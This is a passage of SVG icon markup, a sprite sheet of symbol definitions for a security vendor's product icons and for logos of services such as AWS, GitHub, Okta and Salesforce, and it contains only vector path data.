  <path d="M20 14.29c.64 0 1.16-.52 1.16-1.15 0-.63-.52-1.14-1.16-1.14-.64 0-1.16.51-1.16 1.14 0 .63.52 1.15 1.16 1.15m4.19 4.57c-.65 0-1.17.51-1.17 1.14 0 .63.52 1.14 1.17 1.14.64 0 1.16-.51 1.16-1.14 0-.63-.52-1.14-1.16-1.14m4.65 6.85c-.64 0-1.17.52-1.17 1.15 0 .63.53 1.14 1.17 1.14.64 0 1.16-.51 1.16-1.14 0-.63-.52-1.15-1.16-1.15m-13.49-4.57c.64 0 1.16-.51 1.16-1.14 0-.63-.52-1.14-1.16-1.14-.64 0-1.16.51-1.16 1.14 0 .63.52 1.14 1.16 1.14M20 28c.64 0 1.16-.51 1.16-1.14a1.16 1.16 0 0 0-2.32 0c0 .63.52 1.14 1.16 1.14m-8.84 0c.64 0 1.17-.51 1.17-1.14a1.17 1.17 0 0 0-2.33 0c0 .63.52 1.14 1.16 1.14" fill="#0075FF" fill-rule="evenodd" />
 </symbol>
 <symbol id="product-datalert" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <path d="M31.7 20.05c0 6.06-5.03 10.97-11.25 10.97-6.2 0-11.25-4.91-11.25-10.97 0-6.06 5.04-10.98 11.25-10.98 6.22 0 11.25 4.92 11.25 10.98z" stroke="#0075FF" stroke-width=".82" stroke-linecap="round" stroke-linejoin="round" />
   <path d="M26.63 20.05a6.1 6.1 0 0 1-6.18 6.02 6.1 6.1 0 0 1-6.17-6.02 6.1 6.1 0 0 1 6.17-6.02 6.1 6.1 0 0 1 6.18 6.02z" stroke="#0075FF" stroke-width=".82" stroke-linecap="round" stroke-linejoin="round" />
   <path d="M20.45 18.8c-.7 0-1.28.56-1.28 1.25 0 .7.57 1.25 1.28 1.25.71 0 1.3-.56 1.3-1.25 0-.7-.59-1.26-1.3-1.26" fill="#0075FF" />
  </g>
 </symbol>
 <symbol id="product-datanswers" viewbox="0 0 40 40">
  <path d="M11.25 9c-.69 0-1.25.57-1.25 1.28 0 .7.56 1.28 1.25 1.28s1.25-.57 1.25-1.28c0-.7-.56-1.28-1.25-1.28m9 2.56c.69 0 1.25-.57 1.25-1.28 0-.7-.56-1.28-1.25-1.28S19 9.57 19 10.28c0 .7.56 1.28 1.25 1.28M28.75 9c-.69 0-1.25.57-1.25 1.28 0 .7.56 1.28 1.25 1.28S30 11 30 10.28c0-.7-.56-1.28-1.25-1.28m-17.5 9.22c-.69 0-1.25.57-1.25 1.28 0 .7.56 1.28 1.25 1.28s1.25-.57 1.25-1.28c0-.7-.56-1.28-1.25-1.28m9 0c-.69 0-1.25.57-1.25 1.28 0 .7.56 1.28 1.25 1.28s1.25-.57 1.25-1.28c0-.7-.56-1.28-1.25-1.28m-9 9.22c-.69 0-1.25.57-1.25 1.28 0 .7.56 1.28 1.25 1.28s1.25-.57 1.25-1.28c0-.7-.56-1.28-1.25-1.28" fill="#0075FF" fill-rule="evenodd" />
 </symbol>
 <symbol id="product-edge" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <path stroke="#0075FF" stroke-width="1.08" stroke-linecap="round" stroke-linejoin="round" d="M19.14 30.64h0" />
   <path d="M15.56 29.62A10.2 10.2 0 0 1 10 20.5c0-4.72 3.17-8.69 7.46-9.84" stroke="#0075FF" stroke-width="1.08" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="0,3.736267805099487" />
   <path stroke="#0075FF" stroke-width="1.08" stroke-linecap="round" stroke-linejoin="round" d="M19.3 10.36h0" />
   <path d="M20.04 19.34a1.17 1.17 0 0 0 0 2.33c.64 0 1.15-.52 1.15-1.16 0-.64-.51-1.17-1.15-1.17" fill="#0075FF" />
   <path d="M21.2 10.4c4.96.62 8.8 4.9 8.8 10.1 0 5.2-3.85 9.5-8.81 10.1" stroke="#0075FF" stroke-width=".75" stroke-linecap="round" stroke-linejoin="round" />
  </g>
 </symbol>
 <symbol id="product-federal-policy-pack" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <path d="M9.21 7a1.18 1.18 0 1 0 1.18 1.18A1.18 1.18 0 0 0 9.21 7Zm0 7.65a1.19 1.19 0 1 0 1.18 1.2v-.02a1.18 1.18 0 0 0-1.18-1.18Zm7.51 0a1.19 1.19 0 1 0 1.18 1.2v-.02c0-.65-.53-1.18-1.18-1.18Zm7.51 0a1.19 1.19 0 1 0 1.19 1.19v-.01c0-.65-.53-1.18-1.18-1.18h-.01Zm7.52-5.29a1.18 1.18 0 1 0 0-2.36 1.18 1.18 0 0 0 0 2.36Zm0 5.29a1.19 1.19 0 1 0-.02 2.38 1.19 1.19 0 0 0 .02-2.38Zm-22.54 7.5a1.19 1.19 0 1 0-.02 2.38 1.19 1.19 0 0 0 .02-2.38Zm7.52 2.37a1.19 1.19 0 1 0-1.18-1.2v.01a1.18 1.18 0 0 0 1.17 1.19h.01Zm-7.52 5.29a1.18 1.18 0 1 0 .01 0h-.01Zm7.52 0a1.18 1.18 0 1 0 .01 0h-.01Z" fill="#0075FF" fill-rule="nonzero" />
   <path d="M9.2 22.15a1.19 1.19 0 1 0-.02 2.38 1.19 1.19 0 0 0 .02-2.38Zm7.52 2.37a1.19 1.19 0 1 0-1.18-1.2v.01a1.18 1.18 0 0 0 1.17 1.19h.01ZM9.2 29.81a1.18 1.18 0 1 0 .01 0H9.2Zm7.52 0a1.18 1.18 0 1 0 .01 0h-.01Zm7.5-7.66a1.19 1.19 0 1 0-.02 2.38 1.19 1.19 0 0 0 .02-2.38Zm7.52 2.37a1.19 1.19 0 1 0-1.18-1.2v.01a1.18 1.18 0 0 0 1.17 1.19h.01Zm-7.52 5.29a1.18 1.18 0 1 0 .01 0h-.01Zm7.52 0a1.18 1.18 0 1 0 .01 0h-.01Z" fill="#0075FF" fill-rule="nonzero" />
   <path stroke="#0075FF" stroke-width="1.06" stroke-linecap="round" stroke-linejoin="round" d="M32.39 15.84H8.57l12.04-8.09 11.78 8.09m-.65 15.15V15.83m-7.51 7.5v-7.5m-7.52 3.39v-3.39" />
  </g>
 </symbol>
 <symbol id="product-policy-pack" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <g transform="translate(11 10)">
    <mask id="product-policy-pack-b" fill="#fff">
     <use xlink:href="#product-policy-pack-a" />
    </mask>
    <path d="M.9 0a.9.9 0 0 0-.9.92c0 .5.4.91.9.91s.9-.41.9-.91S1.4 0 .9 0" fill="#0075FF" mask="url(#product-policy-pack-b)" />
   </g>
   <path d="M17.64 11.83c.5 0 .9-.41.9-.91s-.4-.92-.9-.92-.9.41-.9.92c0 .5.4.91.9.91" fill="#0075FF" />
   <g transform="translate(11 15.93)">
    <mask id="product-policy-pack-d" fill="#fff">
     <use xlink:href="#product-policy-pack-c" />
    </mask>
    <path d="M.9 0a.9.9 0 0 0-.9.92c0 .5.4.91.9.91s.9-.41.9-.91S1.4 0 .9 0" fill="#0075FF" mask="url(#product-policy-pack-d)" />
   </g>
   <path d="M17.64 15.93a.9.9 0 0 0-.9.92.9.9 0 1 0 1.8 0c0-.5-.4-.92-.9-.92" fill="#0075FF" />
   <g transform="translate(22.46 10)">
    <mask id="product-policy-pack-f" fill="#fff">
     <use xlink:href="#product-policy-pack-e" />
    </mask>
    <path d="M.9 0a.9.9 0 0 0-.9.92c0 .5.4.91.9.91s.9-.41.9-.91S1.4 0 .9 0" fill="#0075FF" mask="url(#product-policy-pack-f)" />
   </g>
   <path d="M29.1 11.83c.5 0 .9-.41.9-.91s-.4-.92-.9-.92-.9.41-.9.92c0 .5.4.91.9.91m-5.74 4.1a.9.9 0 0 0-.9.92.9.9 0 1 0 1.8 0c0-.5-.4-.92-.9-.92" fill="#0075FF" />
   <g transform="translate(28.2 15.93)">
    <mask id="product-policy-pack-h" fill="#fff">
     <use xlink:href="#product-policy-pack-g" />
    </mask>
    <path d="M.9 0a.9.9 0 0 0-.9.92c0 .5.4.91.9.91s.9-.41.9-.91S1.4 0 .9 0" fill="#0075FF" mask="url(#product-policy-pack-h)" />
   </g>
   <g transform="translate(11 21.75)">
    <mask id="product-policy-pack-j" fill="#fff">
     <use xlink:href="#product-policy-pack-i" />
    </mask>
    <path d="M.9 0a.9.9 0 0 0-.9.92c0 .5.4.91.9.91s.9-.41.9-.91S1.4 0 .9 0" fill="#0075FF" mask="url(#product-policy-pack-j)" />
   </g>
   <path d="M17.64 23.58c.5 0 .9-.41.9-.92a.9.9 0 1 0-1.8 0c0 .5.4.92.9.92" fill="#0075FF" />
   <g transform="translate(11 27.68)">
    <mask id="product-policy-pack-l" fill="#fff">
     <use xlink:href="#product-policy-pack-k" />
    </mask>
    <path d="M.9 0a.9.9 0 0 0-.9.92c0 .5.4.91.9.91s.9-.41.9-.91S1.4 0 .9 0" fill="#0075FF" mask="url(#product-policy-pack-l)" />
   </g>
   <path d="M17.64 27.68a.9.9 0 0 0-.9.92.9.9 0 1 0 1.8 0c0-.5-.4-.92-.9-.92m5.72-5.93c-.5 0-.9.4-.9.91 0 .5.4.92.9.92s.9-.41.9-.92a.9.9 0 0 0-.9-.91m5.74 1.83c.5 0 .9-.41.9-.92a.9.9 0 1 0-1.8 0c0 .5.4.92.9.92m-5.74 4.1a.9.9 0 0 0-.9.92.9.9 0 1 0 1.8 0c0-.5-.4-.92-.9-.92" fill="#0075FF" />
   <g transform="translate(28.2 27.68)">
    <mask id="product-policy-pack-n" fill="#fff">
     <use xlink:href="#product-policy-pack-m" />
    </mask>
    <path d="M.9 0a.9.9 0 0 0-.9.92c0 .5.4.91.9.91s.9-.41.9-.91S1.4 0 .9 0" fill="#0075FF" mask="url(#product-policy-pack-n)" />
   </g>
  </g>
 </symbol>
 <symbol id="product-varonis-active-directory" viewbox="0 0 40 40">
  <g stroke="#0075FF" stroke-width="1.03" fill="none" fill-rule="evenodd">
   <path stroke-linecap="round" stroke-linejoin="round" d="m12.57 23.82 6.23-7.22m8.67 7.05-6.23-7.22" />
   <path d="M21.6 14.67a1.67 1.67 0 1 1-3.33 0 1.67 1.67 0 1 1 3.33 0zm-8.27 10.55a1.67 1.67 0 1 1-3.33 0 1.66 1.66 0 1 1 3.33 0zm8.32 0a1.67 1.67 0 1 1-3.33 0 1.67 1.67 0 1 1 3.33 0zm8.31 0c0 .92-.74 1.67-1.66 1.67a1.67 1.67 0 0 1 0-3.35c.92 0 1.66.75 1.66 1.68z" />
   <path stroke-linecap="round" stroke-linejoin="round" d="M19.98 16.91v6.64" />
  </g>
 </symbol>
 <symbol id="product-varonis-m365" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <path stroke="#0075FF" stroke-width=".75" stroke-linecap="round" stroke-linejoin="round" d="M28 28H12.18V12H28zm-7.91-15.84v15.68M27.84 20H16.37" />
   <path d="M13.23 20a1.06 1.06 0 1 1-2.13 0 1.06 1.06 0 1 1 2.13 0" fill="#0075FF" />
   <path d="M16.37 20a4.2 4.2 0 0 1-4.19 4.23A4.2 4.2 0 0 1 8 20a4.2 4.2 0 0 1 4.18-4.23A4.2 4.2 0 0 1 16.37 20z" stroke="#0075FF" stroke-width=".75" stroke-linecap="round" stroke-linejoin="round" />
  </g>
 </symbol>
 <symbol id="product-varonis-salesforce" viewbox="0 0 40 40">
  <path d="M17 28c-1.8 0-3.3-1.1-3.9-2.7-.3.1-.5.1-.8.1-2.1 0-3.8-1.7-3.8-3.9 0-1.4.8-2.7 1.9-3.4-.2-.5-.4-1.1-.4-1.8 0-2.5 2-4.5 4.5-4.5 1.4 0 2.7.7 3.6 1.8.7-.8 1.8-1.1 2.9-1.1" style="fill:none;stroke:#4a90e2;stroke-width:.7125;stroke-linecap:round;stroke-linejoin:round" />
  <path d="M21 12.5c1.5 0 2.8.8 3.5 2.1.6-.3 1.3-.4 2-.4 2.7 0 5 2.2 5 5s-2.2 5-5 5c-.3 0-.7 0-1-.1-.6 1.1-1.8 1.9-3.2 1.9-.6 0-1.1-.1-1.6-.4-.5 1.4-2 2.4-3.7 2.4" style="fill:none;stroke:#212234;stroke-width:.7125;stroke-linecap:round;stroke-linejoin:round" />
 </symbol>
 <symbol id="tech-active-directory" viewbox="0 0 40 40">
  <path d="M19.3 11v19L10 22.24zm1.4 0v19l9.3-7.76z" fill="#00ADEF" fill-rule="evenodd" />
 </symbol>
 <symbol id="tech-aws" viewbox="0 0 40 40">
  <g id="Page-1">
   <g id="Logos" transform="translate(-1816 -316)">
    <g id="Logo_Amazon-Web-Services-Full-Color" transform="translate(1816 316)">
     <path id="Shape" d="M14.982 18.112c0 .284.03.514.084.683.061.169.137.353.245.553a.335.335 0 0 1 .053.176c0 .077-.046.154-.145.23l-.482.323a.366.366 0 0 1-.199.069c-.077 0-.153-.039-.23-.108a2.374 2.374 0 0 1-.275-.36 5.949 5.949 0 0 1-.237-.453c-.597.706-1.346 1.059-2.249 1.059-.643 0-1.155-.184-1.53-.553-.375-.368-.566-.86-.566-1.473 0-.653.23-1.182.696-1.581.467-.4 1.086-.599 1.874-.599.26 0 .528.023.811.061.283.039.574.1.88.17v-.561c0-.583-.123-.99-.36-1.228-.245-.238-.658-.353-1.247-.353-.267 0-.543.03-.826.1s-.558.153-.826.26c-.122.054-.214.085-.268.1s-.091.023-.122.023c-.107 0-.16-.076-.16-.238v-.376c0-.122.015-.215.053-.268a.573.573 0 0 1 .214-.161c.268-.139.59-.254.964-.346.375-.1.773-.146 1.193-.146.91 0 1.576.208 2.004.622.421.415.635 1.044.635 1.888v2.487h.016zm-3.106 1.167c.252 0 .512-.047.788-.139.275-.092.52-.26.727-.49a1.22 1.22 0 0 0 .26-.492c.046-.184.076-.407.076-.668v-.322a6.368 6.368 0 0 0-.704-.13 5.745 5.745 0 0 0-.719-.047c-.512 0-.887.1-1.14.307-.252.208-.374.5-.374.883 0 .36.091.63.283.814.183.191.451.284.803.284zm6.143.828c-.138 0-.23-.023-.291-.076-.061-.046-.115-.154-.16-.3l-1.798-5.933a1.348 1.348 0 0 1-.07-.307c0-.122.062-.191.184-.191h.75c.145 0 .245.023.298.076.061.046.107.154.153.3l1.285 5.08 1.194-5.08c.038-.154.084-.254.145-.3a.525.525 0 0 1 .306-.076h.612c.145 0 .245.023.306.076.061.046.115.154.145.3l1.209 5.142 1.323-5.142c.046-.154.1-.254.153-.3a.498.498 0 0 1 .299-.076h.711c.122 0 .191.061.191.191 0 .039-.007.077-.015.123s-.023.108-.054.192l-1.843 5.933c-.046.154-.1.253-.16.3s-.161.076-.291.076h-.658c-.146 0-.245-.023-.306-.077-.061-.053-.115-.153-.146-.307l-1.185-4.95-1.178 4.943c-.039.153-.084.253-.146.307-.06.053-.168.076-.306.076h-.657zm9.83.208c-.399 0-.796-.046-1.179-.138-.382-.093-.68-.192-.88-.307-.122-.07-.206-.146-.237-.215a.543.543 0 0 1-.046-.215v-.392c0-.16.062-.238.176-.238.046 0 .092.008.138.023.046.016.115.046.191.077.26.115.543.207.842.269.306.061.604.092.91.092.482 0 .857-.085 1.117-.253a.827.827 0 0 0 .398-.73.749.749 0 0 0-.207-.537c-.138-.146-.398-.276-.773-.399l-1.109-.345c-.558-.177-.971-.438-1.224-.783a1.833 1.833 0 0 1-.382-1.113c0-.322.069-.606.206-.852s.322-.46.551-.63c.23-.176.49-.306.796-.399.306-.092.627-.13.964-.13.168 0 .344.008.512.03.176.024.337.054.497.085.153.039.299.077.436.123.138.046.245.092.322.138a.662.662 0 0 1 .23.192.415.415 0 0 1 .068.253v.361c0 .161-.061.246-.176.246a.794.794 0 0 1-.29-.093 3.49 3.49 0 0 0-1.47-.299c-.435 0-.78.07-1.017.215-.237.146-.36.368-.36.683 0 .215.077.4.23.545.153.146.436.292.842.422l1.086.346c.55.176.948.422 1.186.736.237.315.351.676.351 1.075 0 .33-.068.63-.198.89a2.063 2.063 0 0 1-.559.676c-.237.192-.52.33-.849.43a3.626 3.626 0 0 1-1.094.16z" style="fill:#252f3e" />
     <g id="Group" transform="translate(0 16.833)">
      <path id="Path" class="st1" d="M29.294 7.212c-2.517 1.865-6.173 2.855-9.317 2.855-4.406 0-8.376-1.634-11.375-4.351-.237-.215-.023-.507.26-.338 3.243 1.888 7.244 3.032 11.383 3.032 2.792 0 5.86-.584 8.682-1.781.42-.192.78.276.367.583z" />
      <path id="Path_00000007418345139805065810000003915411687948034472_" class="st1" d="M30.342 6.015c-.321-.414-2.127-.2-2.945-.1-.245.03-.283-.184-.061-.345 1.438-1.013 3.801-.722 4.077-.384.275.345-.077 2.717-1.423 3.853-.206.177-.405.084-.314-.146.306-.76.987-2.471.666-2.878z" />
     </g>
    </g>
   </g>
  </g>
 </symbol>
 <symbol id="tech-box" viewbox="0 0 40 40">
  <path d="M29.82 24.77a.8.8 0 0 1-.1 1.07c-.35.25-.85.2-1.1-.1l-1.74-2.3-1.7 2.24c-.25.36-.75.36-1.1.1-.35-.25-.4-.7-.15-1.06l2-2.65-2-2.64a.87.87 0 0 1 .15-1.12.83.83 0 0 1 1.1.15l1.7 2.29 1.75-2.19c.24-.35.7-.4 1.1-.15.34.25.34.76.1 1.12l-1.95 2.6 1.94 2.64zm-9.08-.3a2.32 2.32 0 0 1-2.35-2.35 2.36 2.36 0 0 1 2.35-2.34c1.3 0 2.34 1.07 2.34 2.34a2.39 2.39 0 0 1-2.34 2.34zm-6.9 0a2.32 2.32 0 0 1-2.34-2.35 2.36 2.36 0 0 1 2.34-2.34c1.3 0 2.35 1.07 2.35 2.34a2.32 2.32 0 0 1-2.35 2.34zm6.9-6.21c-1.45 0-2.75.81-3.4 2.03a3.88 3.88 0 0 0-3.45-2.03c-.9 0-1.7.3-2.34.76v-3.26c0-.4-.35-.76-.75-.76-.45 0-.8.36-.8.76v6.41a3.86 3.86 0 0 0 7.29 1.73 3.9 3.9 0 0 0 3.4 2.09 3.9 3.9 0 0 0 3.9-3.92 3.8 3.8 0 0 0-3.85-3.81z" fill="#0071F7" />
 </symbol>
 <symbol id="tech-github" viewbox="0 0 40 40">
  <g transform="translate(10 10)" fill="none" fill-rule="evenodd">
   <mask id="tech-github-b" fill="#fff">
    <use xlink:href="#tech-github-a" />
   </mask>
   <path d="M10 0C4.48 0 0 4.59 0 10.25c0 4.53 2.87 8.38 6.84 9.73.5.1.68-.22.68-.5l-.01-1.74c-2.78.62-3.37-1.37-3.37-1.37-.46-1.18-1.11-1.5-1.11-1.5-.9-.64.07-.62.07-.62 1 .07 1.53 1.05 1.53 1.05.9 1.57 2.34 1.12 2.91.86.1-.67.35-1.12.63-1.38-2.22-.25-4.55-1.13-4.55-5.06a4 4 0 0 1 1.03-2.75c-.1-.26-.45-1.3.1-2.72 0 0 .84-.27 2.75 1.05a9.33 9.33 0 0 1 5 0c1.91-1.32 2.75-1.05 2.75-1.05.55 1.41.2 2.46.1 2.72a4.01 4.01 0 0 1 1.03 2.75c0 3.94-2.34 4.8-4.57 5.06.36.31.68.94.68 1.9l-.01 2.8c0 .28.18.6.69.5A10.24 10.24 0 0 0 20 10.25C20 4.6 15.52 0 10 0" fill="#181717" mask="url(#tech-github-b)" />
  </g>
 </symbol>
 <symbol id="tech-google-workspaces" viewbox="0 0 40 40">
  <g fill="none">
   <path d="m12.44 25.71.83 1.37c.18.28.43.51.72.67l3-4.88H11c0 .32.09.64.26.92l1.18 1.92z" fill="#0066DA" />
   <path d="m20.5 17.13-3-4.88a1.9 1.9 0 0 0-.71.67l-5.53 9.03c-.17.28-.26.6-.26.92h5.99l3.51-5.74z" fill="#00AC47" />
   <path d="M27 27.75c.3-.16.55-.39.73-.67l.34-.57 1.67-2.72c.17-.28.26-.6.26-.92h-5.99l1.28 2.36L27 27.75z" fill="#EA4335" />
   <path d="m20.5 17.13 3-4.88a2 2 0 0 0-.99-.25H18.5c-.35 0-.69.1-.98.25l2.99 4.88z" fill="#00832D" />
   <path d="M24.01 22.87H17l-3 4.88a2 2 0 0 0 .98.25h11.06c.35 0 .68-.1.98-.25l-3-4.88z" fill="#2684FC" />
   <path d="m26.97 17.44-2.76-4.52a1.92 1.92 0 0 0-.72-.67l-2.99 4.88 3.51 5.74H30c0-.32-.09-.63-.26-.92l-2.76-4.51z" fill="#FFBA00" />
  </g>
 </symbol>
 <symbol id="tech-microsoft-365" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <g opacity=".2" style="mix-blend-mode:multiply" transform="translate(13.6 25.6)">
    <image style="mix-blend-mode:multiply" width="15.4" height="5.9" xlink:href="[data-uri]" />
    <path d="M1.7 0a1.1 1.1 0 0 0-.6 2.2l4.2 2.3c.5.3 1.1.3 1.7.2l6.2-1.8a2 2 0 0 0 1.6-2V0h-13Z" fill="#FFF" fill-rule="nonzero" />
   </g>
   <g opacity=".1" style="mix-blend-mode:multiply" transform="translate(14 25.5)">
    <image style="mix-blend-mode:multiply" width="14.7" height="5.2" xlink:href="[data-uri]" />
    <path d="M1.4.2C.9.2.4.5.3 1c-.2.5 0 1 .5 1.3L5 4.6c.6.3 1.2.3 1.8.2L12.9 3a2 2 0 0 0 1.6-2V.2H1.4Z" fill="#FFF" fill-rule="nonzero" />
   </g>
   <path d="m9.6 0 1.6 3.8v12.9l-1.6 4.6 6.2-1.7c1-.3 1.6-1.1 1.6-2.1V3.9c0-1-.7-1.8-1.6-2.1L9.6.1Z" fill="url(#tech-microsoft-365-a)" fill-rule="nonzero" transform="translate(11 9)" />
   <path d="m1.7 16.6 1.8-1c.5-.3.9-.8.9-1.3v-7c0-.6.4-1.2 1-1.4l5.8-2.1V2.2A2.2 2.2 0 0 0 9 0c-.4 0-.7.1-1 .3L1 4c-.6.4-1 1.1-1 2v9.7c0 .4.2.7.6 1 .3.1.8.2 1.1 0Z" fill="url(#tech-microsoft-365-b)" fill-rule="nonzero" transform="translate(11 9)" />
   <path d="M11.2 16.7H4.3c-.5 0-1 .4-1 .9-.2.5 0 1 .5 1.2l4 2.3c.6.3 1.2.4 1.8.2 1-.3 1.6-1.1 1.6-2.1v-2.5Z" fill="url(#tech-microsoft-365-c)" fill-rule="nonzero" transform="translate(11 9)" />
   <path d="m1.7 16.6 1.8-1c.5-.3.9-.8.9-1.3v-7c0-.6.4-1.2 1-1.4l5.8-2.1V2.2A2.2 2.2 0 0 0 9 0c-.4 0-.7.1-1 .3L1 4c-.6.4-1 1.1-1 2v9.7c0 .4.2.7.6 1 .3.1.8.2 1.1 0Z" fill="url(#tech-microsoft-365-d)" fill-rule="nonzero" transform="translate(11 9)" />
   <path d="M11.2 16.7H4.3c-.5 0-1 .4-1 .9-.2.5 0 1 .5 1.2l4 2.3c.6.3 1.2.4 1.8.2 1-.3 1.6-1.1 1.6-2.1v-2.5Z" fill="url(#tech-microsoft-365-e)" fill-rule="nonzero" transform="translate(11 9)" />
  </g>
 </symbol>
 <symbol id="tech-nasuni" viewbox="0 0 40 40">
  <g fill="#59A732">
   <path d="m28.14 22.53-.03-.03-.04.03c-.13.08-.27.18-.45.27l-.05.03.04.05c.2.22.32.5.33.8-.03.36-.22.7-.5.93-.98.93-3.44 1.93-7.47 1.93-5.45.02-7.95-1.65-7.95-2.86.03-.33.2-.63.45-.85l.05-.05-.06-.03c-.19-.1-.37-.22-.51-.34l-.04-.02-.03.03a2.17 2.17 0 0 0-.88 1.7c0 2.59 5.63 3.88 8.78 3.88 2.4 0 9.22-.71 9.22-3.87a2.08 2.08 0 0 0-.86-1.6zM15.32 20.8l-.73.15.72.2c.2.06.42.12.64.16h.09a18.5 18.5 0 0 1 3.93-.38c1.35-.02 2.7.1 4.01.35h.09l.44-.12.72-.2-.73-.15c-1.49-.31-3-.48-4.52-.5-1.57.02-3.13.18-4.66.49zm4.43-1.34c2.4 0 9.22-.7 9.22-3.87.01-1.22-1.2-2.2-3.49-2.85-1.8-.48-3.64-.73-5.5-.74-3.11 0-8.98.75-8.98 3.6 0 2.57 5.6 3.86 8.75 3.86zm8.2-4.3c-.04.37-.22.7-.51.94-.97.93-3.44 1.93-7.47 1.93-5.45 0-7.95-1.7-7.95-2.87.03-.3.19-.6.43-.8.93-.92 3.4-1.9 7.53-1.9 5.46 0 7.95 1.42 7.96 2.7h.01z" />
   <path d="m15.32 16.33-.73.13.72.2c.21.06.43.12.64.16h.09c1.3-.26 2.62-.4 3.94-.38 1.35-.01 2.69.1 4.01.35h.09l.43-.11.73-.2-.74-.15c-1.49-.31-3-.48-4.52-.5-1.57.02-3.13.19-4.66.5zm4.43 7.62c2.4 0 9.22-.71 9.22-3.87a2.07 2.07 0 0 0-.84-1.6l-.03-.03-.04.02c-.13.1-.27.18-.45.28l-.05.03.04.05c.2.23.32.51.33.81-.04.37-.22.7-.51.94-.97.93-3.44 1.93-7.47 1.93-5.43 0-7.93-1.67-7.93-2.86.03-.33.2-.63.45-.85l.07-.02-.06-.04a3.7 3.7 0 0 1-.52-.33l-.03-.02-.04.02c-.54.4-.87 1.01-.89 1.67 0 2.57 5.6 3.87 8.75 3.87z" />
  </g>
 </symbol>
 <symbol id="tech-netapp" viewbox="0 0 40 40">
  <path d="M12 14v13h6.22v-7.8h3.56V27H28V14z" fill="#212234" />
 </symbol>
 <symbol id="tech-okta" viewbox="0 0 40 40">
  <path d="M10.27 18.26c-1.8 0-3.27 1.5-3.27 3.36a3.31 3.31 0 0 0 3.27 3.36c1.8 0 3.27-1.5 3.27-3.36a3.31 3.31 0 0 0-3.27-3.36zm0 5.04c-.9 0-1.64-.75-1.64-1.68 0-.93.74-1.68 1.64-1.68.9 0 1.64.75 1.64 1.68 0 .93-.74 1.68-1.64 1.68zm5.75-.55c0-.27.3-.4.49-.2.82.85 2.17 2.32 2.18 2.32.02.02.04.06.11.08.04.02.09.02.15.02h1.47c.27 0 .35-.32.22-.48l-2.44-2.57-.13-.13c-.28-.34-.25-.48.07-.83l1.94-2.22c.12-.16.04-.47-.23-.47h-1.34c-.05 0-.09 0-.13.02-.08.02-.1.05-.13.08l-1.74 1.92c-.18.2-.5.07-.5-.2v-3.82c0-.2-.16-.27-.29-.27h-1.09c-.19 0-.28.13-.28.24v8.46c0 .2.16.25.29.25h1.09c.17 0 .28-.13.28-.26v-1.94zm8.91 1.91-.11-1.12a.26.26 0 0 0-.3-.24c-.1.02-.18.02-.26.02-.87 0-1.58-.7-1.63-1.59v-1.47c0-.18.13-.32.3-.32h1.46c.1 0 .26-.1.26-.3V18.6c0-.21-.13-.32-.24-.32h-1.48a.3.3 0 0 1-.31-.3v-1.7a.27.27 0 0 0-.28-.27h-1.09a.25.25 0 0 0-.26.26v5.47a3.31 3.31 0 0 0 3.7 3.24.27.27 0 0 0 .24-.31zm7.88-1.41c-.92 0-1.06-.34-1.06-1.62v-3.08c0-.1-.08-.28-.3-.28h-1.08a.29.29 0 0 0-.29.28v.14a3.16 3.16 0 0 0-1.61-.44c-1.8 0-3.27 1.5-3.27 3.36a3.31 3.31 0 0 0 3.27 3.36c.81 0 1.55-.3 2.13-.8.3.48.8.8 1.57.8.13 0 .83.03.83-.31v-1.2c0-.1-.08-.21-.19-.21zm-4.33.05c-.9 0-1.64-.75-1.64-1.68 0-.93.73-1.68 1.64-1.68.9 0 1.63.75 1.63 1.68 0 .93-.74 1.68-1.63 1.68z" fill="#007DC1" />
 </symbol>
 <symbol id="tech-salesforce" viewbox="0 0 40 40">
  <g fill="none">
   <path d="M17.99 13.85a4.18 4.18 0 0 1 6.74.9 5.07 5.07 0 0 1 2.1-.45A5.23 5.23 0 0 1 32 19.58a5.23 5.23 0 0 1-6.2 5.18 3.77 3.77 0 0 1-4.95 1.58A4.32 4.32 0 0 1 16.88 29a4.32 4.32 0 0 1-4.05-2.86 4.05 4.05 0 0 1-4.83-4c0-1.52.8-2.85 2-3.56A4.74 4.74 0 0 1 14.28 12c1.51 0 2.86.73 3.7 1.85" fill="#00A1E0" />
   <path d="M11.48 20.82c-.02.04 0 .04 0 .05l.14.08c.25.14.48.17.72.17.5 0 .8-.26.8-.69 0-.4-.35-.54-.67-.65l-.04-.01c-.25-.08-.46-.15-.46-.31v-.01c0-.14.13-.24.32-.24.2 0 .46.07.62.16 0 0 .05.03.07-.02l.1-.27c0-.03 0-.04-.03-.06-.18-.1-.44-.19-.7-.19h-.05c-.45 0-.77.28-.77.67v.01c0 .42.35.55.68.65l.05.01c.24.08.44.14.44.3v.02c0 .15-.13.27-.35.27-.08 0-.34 0-.63-.19l-.08-.05c-.02 0-.05-.02-.07.02l-.1.28zm7.2 0c-.01.04 0 .04.01.05l.14.08c.25.14.48.17.72.17.5 0 .8-.26.8-.69 0-.4-.35-.54-.67-.65l-.04-.01c-.25-.08-.46-.15-.46-.31v-.01c0-.14.12-.24.31-.24.22 0 .47.07.63.16 0 0 .05.03.07-.02l.1-.27c0-.03-.01-.04-.03-.06-.18-.1-.44-.19-.7-.19h-.05c-.45 0-.77.28-.77.67v.01c0 .42.35.55.67.65l.06.01c.23.08.44.14.44.3v.02c0 .15-.14.27-.35.27-.08 0-.35 0-.63-.19l-.08-.05c-.01 0-.06-.02-.07.02l-.1.28zm4.92-.84c0 .24-.04.43-.13.57-.08.13-.22.2-.4.2a.45.45 0 0 1-.4-.2 1.05 1.05 0 0 1-.13-.57c0-.24.05-.43.13-.56.09-.13.22-.2.4-.2.18 0 .32.07.4.2.09.13.13.32.13.56m.41-.45a.9.9 0 0 0-.5-.6 1.03 1.03 0 0 0-.44-.09c-.17 0-.31.03-.44.09a.91.91 0 0 0-.5.6 1.6 1.6 0 0 0 0 .9.96.96 0 0 0 .5.6c.13.06.27.09.44.09.17 0 .32-.03.44-.1a.88.88 0 0 0 .32-.23 1 1 0 0 0 .18-.36 1.59 1.59 0 0 0 0-.9m3.38 1.15c-.01-.04-.05-.03-.05-.03a.93.93 0 0 1-.42.08.62.62 0 0 1-.47-.18c-.11-.12-.18-.31-.18-.57a.9.9 0 0 